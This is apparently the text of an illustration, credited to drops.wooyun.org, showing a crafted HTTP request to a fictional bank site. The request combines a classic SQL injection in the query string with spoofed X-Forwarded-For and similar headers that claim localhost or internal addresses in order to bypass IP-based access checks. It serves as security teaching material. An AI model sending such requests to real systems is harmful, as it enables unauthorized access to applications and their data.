 GET /app?user=‘or’1’=‘1’;-- HTTP/1.1
Host: www.heisenberg-bank.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0)
Gecko/20100101 Firefox/26.0
Accept: */*
x-forwarded-for: I’m your cache server! (184.189.250.X)
x-remote-IP: I’m your proxy! (184.189.250.X)
x-originating-IP: I’m YOU! (127.0.0.1)
x-remote-addr: Internal user, let me in! (192.168.1.Y)
x-remote-ip: I swear I’ll be nice (* or %00 or %0A)
安全先师
drops.wooyun.org